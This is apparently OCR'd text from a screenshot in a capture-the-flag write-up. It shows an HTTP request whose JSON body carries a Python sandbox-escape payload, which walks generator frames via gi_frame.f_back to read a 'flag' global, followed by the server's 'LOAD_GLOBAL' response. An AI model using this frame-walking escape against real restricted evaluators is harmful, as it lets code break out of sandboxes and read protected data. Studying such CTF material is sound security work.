 10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13 Content-Type: application/json
14 Content-Length: 219
15
16 {
"code":
"def waff():\n\tdef f():\n\t\tyield g.gi_frame.f_back\n\n\tg = f()\n\
tframe = next(g)\n\tprint(frame)\n\tprint(frame.f_back)\n\tprint(fram
e.f_back.f_back)\n\tb = frame.f_back.f_back.f_globals['flag']\nb=waff
()"
}
搜索
0高亮
11 Access-Control-Max-Age: 1728000
12
13 {
"result":"LOAD_GLOBAL\n\n"
}
14
搜索